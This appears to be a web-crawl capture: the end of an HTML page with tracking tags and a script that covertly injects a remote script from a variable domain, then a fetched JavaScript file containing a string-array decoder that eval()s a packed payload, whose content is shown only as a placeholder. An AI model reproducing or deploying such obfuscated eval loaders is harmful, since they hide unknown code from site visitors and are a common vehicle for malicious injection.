<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1637
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"FOrcwfhoR",18,5,34))